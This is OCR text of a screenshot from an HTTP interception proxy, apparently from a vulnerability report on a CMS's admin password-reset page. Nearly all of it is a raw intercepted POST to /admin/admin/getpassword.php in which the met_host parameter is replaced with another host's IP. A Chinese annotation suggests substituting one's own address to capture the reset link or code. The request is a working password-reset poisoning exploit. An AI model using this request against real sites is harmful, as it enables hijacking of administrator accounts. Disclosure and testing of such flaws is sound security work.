 Request to http://192.168.1.4:91
Forward
Drop
Intercept is on
Action
Open browser
Comment
Pretty
Raw
Hex
\n
Ins
1 POST /admin/admin/getpassword.php?met_host=192.168.43.15 HTTP/1.1
2 Host: 192.168.1.4:91
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
假设这个地址是把重置密码链接或者验证码发
送到某个邮箱或者远程地址，那是不是可以改
为自己的邮箱或者地址来实施拦截
Req
Req
Req
Req
Req